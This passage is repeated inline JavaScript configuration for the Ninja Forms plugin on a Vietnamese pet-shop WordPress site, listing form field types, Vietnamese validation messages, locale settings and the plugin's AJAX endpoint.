t":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d218579ec3","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","